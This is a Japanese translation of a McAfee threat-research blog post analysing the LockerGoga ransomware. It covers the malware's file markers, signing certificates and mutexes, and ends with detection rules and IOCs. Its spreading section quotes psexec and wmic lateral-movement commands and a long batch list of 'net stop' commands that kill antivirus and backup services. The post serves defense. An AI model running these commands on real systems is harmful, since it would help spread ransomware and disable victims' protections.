

LockerGogaは暗号化するファイル拡張子をコードに埋め込んでいます。以下はその一例です。

このサンプルはオペレーティングシステム(OS)の実行を妨げないように、暗号化プロセスがスキップされる場所とファイルもいくつか構成しています。



このランサムウェアによって暗号化されたすべてのファイルの内部には特定のFileMarkerがあります。

注意:FileMarkerは、ランサムウェアファミリーと考えられるそのバージョンを特定します。この場合は1440です。



調査中に、次のバージョンが確認されました。

1200

1510

1440

1320

バイナリコンパイル時間と抽出されたバージョンをふまえて、異なるLockerGogaのバージョンが、異なる標的/サイバー攻撃ごとに作成されていることがわかりました。



暗号化を終えると、LockerGogaは「cipher.exe」を実行して空き領域を削除し、感染したシステム上でのファイルの回復を阻止します。システム上でファイルが削除された時、ハードディスクの空き領域においてはファイルがまだ有効で、理論的に回復できる場合があります。

デジタル署名されたサンプル:

LockerGogaのサンプルの一部がデジタル署名されていることが、トリアージ段階で判明しました。ATRの立場から観察すると、より小さい規模でよりフォーカスされたものを使う最新のランサムウェアのピースはデジタル署名されて公開されています。

MIKL LIMITED

ALISA LTD

KITTY’S LTD

マルウェアにデジタル署名すると、攻撃者はシステム内のセキュリティ保護の一部を回避できるようになります。



感染プロセスの一環として、LockerGogaは常に同じ形式にならった静的ミューテックス値をシステム内に作成します。

MX-[a-z]\w+

確認されたミューテックスの事例:

MX-imtvknqq

MX-tgytutrc

MX-zzbdrimp

確認された興味深い文字列

私たちの分析では、LockerGogaサンプルから興味深い以下のものを参照して、さらに多くの文字列を抽出しました。

・LockerGoga

・crypto-locker

・goga

E:\\crypto-locker\\cryptopp\\src\\crc_simd.cpp

E:\\crypto-locker\\cryptopp\\src\\rijndael_simd.cpp

E:\\crypto-locker\\cryptopp\\src\\sha_simd.cpp

E:\\crypto-locker\\cryptopp\\src\\sse_simd.cpp

E:\\goga\\cryptopp\\src\\crc_simd.cpp

E:\\goga\\cryptopp\\src\\rijndael_simd.cpp

E:\\goga\\cryptopp\\src\\sha_simd.cpp

E:\\goga\\cryptopp\\src\\sse_simd.cpp

X:\\work\\Projects\\LockerGoga\\cl-src-last\\cryptopp\\src\\crc_simd.cpp

X:\\work\\Projects\\LockerGoga\\cl-src-last\\cryptopp\\src\\rijndael_simd.cpp

X:\\work\\Projects\\LockerGoga\\cl-src-last\\cryptopp\\src\\sha_simd.cpp

X:\\work\\Projects\\LockerGoga\\cl-src-last\\cryptopp\\src\\sse_simd.cpp

マルウェア開発者は通常こういった文字列をサンプルから削除するのを忘れており、それらを使用して開発に使用されている新しいファミリーやフレームワークを識別できます。

拡散方法:

このマルウェアは、リモートファイルコピーを介してローカルネットワークに拡散することが知られています。そのために一連の.batchファイルを単純なcopyを使用してリモートマシンのTEMPフォルダにコピーします。

・copy xax.bat \\123.123.123.123\c$\windows\temp

マルウェアは自分自身とPSEXEC.EXEというツールを同じ場所にコピーします。すべてのファイルがコピーされると、次のコマンドを使用してマルウェアは.BATファイルを実行します。

・start psexec.exe \\123.123.123.123 -u domain\user -p “pass” -d -h -r mstdc -s accepteula -nobanner c:\windows\temp\xax.bat

これらの.BATファイルにはそれぞれリモートマシンでマルウェアを実行するための文字列が含まれています。それには以下のコマンドが使用されます。

・start wmic /node:”123.123.123.123″ /user:”domain\user” /password:”pass” process call create “cmd /c c:\windows\temp\kill.bat”

上記のバッチファイルは、複数のAV製品を強制終了し、セキュリティツールを無効にしようとします。スクリプトの最後にリモートマシン上のマルウェアのコピーが実行されます。

・c:\windows\temp\taskhost.exe.

このようなバッチファイルが存在すること、そしてマルウェアバイナリが直接それを参照していないという事実により、拡散メカニズムは攻撃者による手動、もしくは未知のバイナリを介して実行されると考えられます。パス、ユーザー名、およびパスワードはスクリプト内でハードコードされており、攻撃者がこの環境についての予備知識を持っていたことを示しています。

以下は、このマルウェアによって無効にされているすべてのプロセスとサービスのリストです。

LockerGogaが実行されて感染したシステム内で見つかった1つのバッチファイルが、以下のシステムとセキュリティソフトウェアの重要なサービスに関する、サービスとプロセスを停止します。

|

net stop BackupExecAgentAccelerator /y |

net stop McAfeeEngineService /y |

|

net stop BackupExecAgentBrowser /y |

net stop McAfeeFramework /y |

|

net stop BackupExecDeviceMediaService /y |

net stop McAfeeFrameworkMcAfeeFramework /y |

|

net stop BackupExecJobEngine /y |

net stop McTaskManager /y |

|

net stop BackupExecManagementService /y |

net stop mfemms /y |

|

net stop BackupExecRPCService /y |

net stop mfevtp /y |

|

net stop BackupExecVSSProvider /y |

net stop MMS /y |

|

net stop bedbg /y |

net stop mozyprobackup /y |

|

net stop DCAgent /y |

net stop MsDtsServer /y |

|

net stop EPSecurityService /y |

net stop MsDtsServer100 /y |

|

net stop EPUpdateService /y |

net stop MsDtsServer110 /y |

|

net stop EraserSvc11710 /y |

net stop MSExchangeES /y |

|

net stop EsgShKernel /y |

net stop MSExchangeIS /y |

|

net stop FA_Scheduler /y |

net stop MSExchangeMGMT /y |

|

net stop IISAdmin /y |

net stop MSExchangeMTA /y |

|

net stop IMAP4Svc /y |

net stop MSExchangeSA /y |

|

net stop macmnsvc /y |

net stop MSExchangeSRS /y |

|

net stop masvc /y |

net stop MSOLAP$SQL_2008 /y |

|

net stop MBAMService /y |

net stop MSOLAP$SYSTEM_BGC /y |

|

net stop MBEndpointAgent /y |

net stop MSOLAP$TPS /y |

|

net stop McShield /y |

net stop MSSQLFDLauncher$TPS /y |

|

net stop MSOLAP$TPSAMA /y |

net stop MSSQLFDLauncher$TPSAMA /y |

|

net stop MSSQL$BKUPEXEC /y |

net stop MSSQLSERVER /y |

|

net stop MSSQL$ECWDB2 /y |

net stop MSSQLServerADHelper100 /y |

|

net stop MSSQL$PRACTICEMGT /y |

net stop MSSQLServerOLAPService /y |

|

net stop MSSQL$PRACTTICEBGC /y |

net stop MySQL57 /y |

|

net stop MSSQL$PROFXENGAGEMENT /y |

net stop ntrtscan /y |

|

net stop MSSQL$SBSMONITORING /y |

net stop OracleClientCache80 /y |

|

net stop MSSQL$SHAREPOINT /y |

net stop PDVFSService /y |

|

net stop MSSQL$SQL_2008 /y |

net stop POP3Svc /y |

|

net stop MSSQL$SYSTEM_BGC /y |

net stop ReportServer /y |

|

net stop MSSQL$TPS /y |

net stop ReportServer$SQL_2008 /y |

|

net stop MSSQL$TPSAMA /y |

net stop ReportServer$SYSTEM_BGC /y |

|

net stop MSSQL$VEEAMSQL2008R2 /y |

net stop ReportServer$TPS /y |

|

net stop MSSQL$VEEAMSQL2012 /y |

net stop ReportServer$TPSAMA /y |

|

net stop MSSQLFDLauncher /y |

net stop RESvc /y |

|

net stop MSSQLFDLauncher$PROFXENGAGEMENT /y |

net stop sacsvr /y |

|

net stop MSSQLFDLauncher$SBSMONITORING /y net stop MSSQLFDLauncher$SHAREPOINT /y |

net stop SamSs /y |

|

net stop MSSQLFDLauncher$SQL_2008 /y |

net stop SAVAdminService /y |

|

net stop MSSQLFDLauncher$SYSTEM_BGC /y |

net stop SAVService /y |

|

net stop MSOLAP$TPSAMA /y |

net stop MSSQLFDLauncher$TPS /y |

|

net stop MSSQL$BKUPEXEC /y |

net stop MSSQLFDLauncher$TPSAMA /y |

|

net stop SDRSVC /y |

net stop SQLSafeOLRService /y |

|

net stop SepMasterService /y |

net stop SQLSERVERAGENT /y |

|

net stop ShMonitor /y |

net stop SQLTELEMETRY /y |

|

net stop Smcinst /y |

net stop SQLTELEMETRY$ECWDB2 /y |

|

net stop SmcService /y |

net stop SQLWriter /y |

|

net stop SMTPSvc /y |

net stop SstpSvc /y |

|

net stop SNAC /y |

net stop svcGenericHost /y |

|

net stop SntpService /y |

net stop swi_filter /y |

|

net stop sophossps /y |

net stop swi_service /y |

|

net stop SQLAgent$BKUPEXEC /y |

net stop swi_update_64 /y |

|

net stop SQLAgent$ECWDB2 /y |

net stop TmCCSF /y |

|

net stop SQLAgent$PRACTTICEBGC /y |

net stop tmlisten /y |

|

net stop SQLAgent$PRACTTICEMGT /y |

net stop TrueKey /y |

|

net stop SQLAgent$PROFXENGAGEMENT /y |

net stop TrueKeyScheduler /y |

|

net stop SQLAgent$SBSMONITORING /y |

net stop TrueKeyServiceHelper /y |

|

net stop SQLAgent$SHAREPOINT /y net stop SQLAgent$SQL_2008 /y |

net stop UI0Detect /y |

|

net stop SQLAgent$SYSTEM_BGC /y net stop SQLAgent$TPS /y |

net stop VeeamBackupSvc /y |

|

net stop SQLAgent$TPSAMA /y |

net stop VeeamBrokerSvc /y |

|

net stop SQLAgent$VEEAMSQL2008R2 /y net stop SQLAgent$VEEAMSQL2012 /y |

net stop VeeamCatalogSvc /y |

|

net stop SQLBrowser /y |

net stop VeeamCloudSvc /y |

|

net stop SDRSVC /y |

net stop SQLSafeOLRService /y |

|

net stop SepMasterService /y |

net stop SQLSERVERAGENT /y |

|

net stop ShMonitor /y |

net stop SQLTELEMETRY /y |

|

net stop VeeamDeploymentService /y |

net stop NetMsmqActivator /y |

|

net stop VeeamDeploySvc /y |

net stop EhttpSrv /y |

|

net stop VeeamEnterpriseManagerSvc /y |

net stop ekrn /y |

|

net stop VeeamMountSvc /y |

net stop ESHASRV /y |

|

net stop VeeamNFSSvc /y |

net stop MSSQL$SOPHOS /y |

|

net stop VeeamRESTSvc /y |

net stop SQLAgent$SOPHOS /y |

|

net stop VeeamTransportSvc /y |

net stop AVP /y |

|

net stop W3Svc /y |

net stop klnagent /y |

|

net stop wbengine /y |

net stop MSSQL$SQLEXPRESS /y |

|

net stop WRSVC /y |

net stop SQLAgent$SQLEXPRESS /y net stop wbengine /y |

|

net stop MSSQL$VEEAMSQL2008R2 /y |

net stop kavfsslp /y |

|

net stop SQLAgent$VEEAMSQL2008R2 /y net stop VeeamHvIntegrationSvc /y |

net stop KAVFSGT /y |

|

net stop swi_update /y |

net stop KAVFS /y |

|

net stop SQLAgent$CXDB /y |

net stop mfefire /y |

|

net stop SQLAgent$CITRIX_METAFRAME /y net stop “SQL Backups” /y |

net stop “avast! Antivirus” /y |

|

net stop MSSQL$PROD /y |

net stop aswBcc /y |

|

net stop “Zoolz 2 Service” /y |

net stop “Avast Business Console Client Antivirus Service” /y |

|

net stop MSSQLServerADHelper /y |

net stop mfewc /y |

|

net stop SQLAgent$PROD /y |

net stop Telemetryserver /y |

|

net stop msftesql$PROD /y |

net stop WdNisSvc /y |

|

net stop WinDefend /y |

net stop EPUpdateService /y |

|

net stop MCAFEETOMCATSRV530 /y |

net stop TmPfw /y |

|

net stop MCAFEEEVENTPARSERSRV /y |

net stop SentinelAgent /y |

|

net stop MSSQLFDLauncher$ITRIS /y |

net stop SentinelHelperService /y |

|

net stop MSSQL$EPOSERVER /y |

net stop LogProcessorService /y |

|

net stop MSSQL$ITRIS /y |

net stop EPUpdateService /y |

|

net stop SQLAgent$EPOSERVER /y |

net stop TmPfw /y |

|

net stop SQLAgent$ITRIS /y |

net stop SentinelAgent /y |

|

net stop SQLTELEMETRY$ITRIS /y |

net stop SentinelHelperService /y |

|

net stop MsDtsServer130 /y |

net stop LogProcessorService /y |

|

net stop SSISTELEMETRY130 /y |

net stop EPUpdateService /y |

|

net stop MSSQLLaunchpad$ITRIS /y |

net stop TmPfw /y |

|

net stop BITS /y |

net stop SentinelAgent /y |

|

net stop BrokerInfrastructure /y |

net stop EPProtectedService /y |

|

net stop epag /y |

net stop epredline /y |

|

net stop EPIntegrationService /y |

net stop EPSecurityService /y |

新たなランサムウェアと新機能、それでもやはり改善の余地はある

私たちは今後もLockerGogaの追跡を続けますが、システムやデバッガー目的のログファイルを暗号化する並列タスクといったこれまでにない興味深い機能が、すでにいくつか見られています。LockerGogaの配信に使用される拡散方法は確認されていないので、攻撃者がシステムにアクセスしてから標的型攻撃に使用している、と言っていいでしょう。この分析の時点では、すべてのサンプルは圧縮されていないか、またはサンドボックスシステム内で実行されないように複雑な保護方法を持っていますが、近い将来変更されるかもしれません。

また、分析中に、LockerGogaが正規のDLLを暗号化し、システム内の特定のアプリケーションの機能を破壊し、さらにプロセス中に自分自身を暗号化してクラッシュを引き起こしていることがわかりました。

これらのエラーはすべて、マルウェアがさらに進化することで解決されるでしょう。

調査結果:

McAfee ATRチームは、サイバーセキュリティ分野において他のランサムウェアファミリーで使用された機能を、新しいランサムウェアプレーヤーがどのように再利用しているか、あるいは少なくとも若干の変更を加えるだけで利用していることを調査しています。

LockerGogaの場合、以下のことがわかりました。

・証明書としてのSectigoが、証明書にデジタル署名するためにも使用される

・Ryukランサムウェアからわずかに変更された身代金メモである

・特定のFileMarkerは暗号化ファイルにフラグを付けるために使用される

・身代金メモにBTCアドレスは使われていないので、被害者は電子メールで直接連絡する必要がある。これは別の場所での最近の調査で確認

MITRE ATT&CK Coverage:

Hooking

Kernel Modules and Extensions

Process Injection

Code Signing

Query Registry

Process Discovery

Data Compressed

McAfee coverage:

Detection names:

RansomCLock-FAL!A5BC1F94E750

Ransom-Goga!E11502659F6B

Trojan-Ransom

Ransom-Goga!438EBEC995AD

Trojan-FQSS!3B200C8173A9

RansomCLock-FAL!A1D732AA27E1

Ransom-Goga!C2DA604A2A46

Ransom-O

Trojan-FPYT!BA53D8910EC3

Ransom-FQPT!FAF4DE4E1C5D

RansomCLock-FAL!3EBCA21B1D4E

RansomCLock-FAL!E8C7C902BCB2

Ransom-Goga!E11502659F6B

Generic.bvg

Ransom-Goga!16BCC3B7F32C

エキスパートルール

マルウェアの拡散を防ぐために、次にあげるエキスパートルールをEndpoint Securityで使用することができます。このルールは攻撃的で、誤検出を引き起こす可能性があるので、環境がきれいになったら削除されていることを確認してください。

Rule {

Process {

Include OBJECT_NAME { -v “SYSTEM:REMOTE” }

}

Target {

Match FILE {

Include OBJECT_NAME { -v “c:\\windows\\temp\\*.exe” }

Include OBJECT_NAME { -v “c:\\windows\\temp\\*.bat” }

Include -access “CREATE”

}

}

}

Rule {

Process {

Include OBJECT_NAME { -v “WmiPrvSE.exe” }

}

Target {

Match PROCESS {

Include OBJECT_NAME { -v “cmd.exe”}

Include -access “CREATE”

}

}

}

ユーザーはまた、被害を受けたホストに暗号化ファイルが作成されないように、以下のアクセス保護ルールを追加することもできます。

規範的なガイダンス

この脅威が自分の環境を標的にする可能性が高いかどうかを判断するために、ユーザーが適切なリスク評価を行うことは賢明なことです。上記の詳細な既知のサンプルはマカフィーのテクノロジーに組み込まれていますが、ユーザーはまた、被害を受けたホストに暗号化ファイルが作成されないように、以下のアクセス保護ルールを追加することもできます。

Executables:

- Inclusion Status: Include

- File Name or Path: *

- SubRule:

SubRule:

- Type: File

- Operations: Create

- Targets:

- Target 1:

- Include

- Files: *.locked

- Target 2:

- Include

- Destination file: *.locked

- Target 1:

ユーザーはまた、被害を受けたホストに暗号化ファイルが作成されないように、以下のアクセス保護ルールを追加することもできます。

- File/Folder Access Protection Rule: Processes tInclude: *

- File or folder name tblock: *.locked

- File actions tprevent: New files being create

アクセス保護ルール:

ユーザーはまた、次の特性に一致するアクセス保護ルールを追加することもできます:作成/実行の阻止

- c:\windows\temp\x??.bat

- c:\windows\temp\kill.bat

- c:\windows\temp\taskhost.exe

SNで署名されたバイナリの実行を阻止します。

- C=GB, PostalCode=DT3 4DD, S=WEYMOUTH, L=WEYMOUTH, STREET=16 Australia Road Chickerell,

- O=MIKL LIMITED, CN=MIKL LIMITED

- C=GB, PostalCode=WC2H 9JQ, S=LONDON, L=LONDON, STREET=71-75 Shelton Street Covent

- Garden, O=ALISA LTD, CN=ALISA LTD

- C=GB, PostalCode=EC1V 2NX, S=LONDON, L=LONDON, STREET=Kemp House 160 City Road,

- O=KITTY’S LTD, CN=KITTY’S LTD

YARAルール

当社のATR のgithub repositoryでYARAルールが利用できます。

IOCs

a52f26575556d3c4eccd3b51265cb4e6

ba53d8910ec3e46864c3c86ebd628796

c2da604a2a469b1075e20c5a52ad3317

7e3f8b6b7ac0565bfcbf0a1e3e6fcfbc

3b200c8173a92c94441cb062d38012f6

438ebec995ad8e05a0cea2e409bfd488

16bcc3b7f32c41e7c7222bf37fe39fe6

e11502659f6b5c5bd9f78f534bc38fea

9cad8641ac79688e09c5fa350aef2094

164f72dfb729ca1e15f99d456b7cf811

52340664fe59e030790c48b66924b5bd

174e3d9c7b0380dd7576187c715c4681

3ebca21b1d4e2f482b3eda6634e89211

a1d732aa27e1ca2ae45a189451419ed5

e8c7c902bcb2191630e10a80ddf9d5de

4da135516f3da1c6ca04d17f83b99e65

a5bc1f94e7505a2e73c866551f7996f9

b3d3da12ca3b9efd042953caa6c3b8cd

faf4de4e1c5d8e4241088c90cfe8eddd

dece7ebb578772e466d3ecae5e2917f9

MayarChenot@protonmail[.]com

DharmaParrack@protonmail[.]com

wyattpettigrew8922555@mail[.]com

SayanWalsworth96@protonmail[.]com

SuzuMcpherson@protonmail[.]com

AbbsChevis@protonmail[.]com

QicifomuEjijika@o2[.]pl

RezawyreEdipi1998@o2[.]pl

AsuxidOruraep1999@o2[.]pl

IjuqodiSunovib98@o2[.]pl

aperywsqaroci@o2[.]pl

abbschevis@protonmail[.]com

asuxidoruraep1999@o2[.]pl

cottleakela@protonmail[.]com

couwetizotofo@o2[.]pl

dharmaparrack@protonmail[.]com

dutyuenugev89@o2[.]pl

phanthavongsaneveyah@protonmail[.]com

mayarchenot@protonmail[.]com

ijuqodisunovib98@o2[.]pl

qicifomuejijika@o2[.]pl

rezawyreedipi1998@o2[.]pl

qyavauzehyco1994@o2[.]pl

romanchukeyla@protonmail[.]com

sayanwalsworth96@protonmail[.]com

schreibereleonora@protonmail[.]com

suzumcpherson@protonmail[.]com

wyattpettigrew8922555@mail[.]com

※本ページの内容は、2019年4月29日(US時間)更新の以下のMcAfee Blogの内容です。

原文:LockerGoga Ransomware Family Used in Targeted Attacks

著者:Marc Rivero Lopez